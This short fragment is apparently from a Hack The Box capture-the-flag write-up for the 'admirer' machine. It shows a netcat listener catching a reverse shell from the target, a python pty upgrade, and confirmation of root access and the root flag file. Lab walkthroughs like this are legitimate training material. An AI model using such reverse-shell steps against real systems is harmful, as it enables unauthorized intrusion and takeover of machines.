 root@kali:~# rlwrap nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.16.81] from admirer.htb [10.10.10.187] 38810
python -c 'import pty;pty.spawn("/bin/bash")'
root@admirer:/tmp/.test# whoami
whoami
root
root@admirer:/tmp/.test# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
root@admirer:/tmp/.test# hostname
hostname
admirer
root@admirer:/tmp/.test#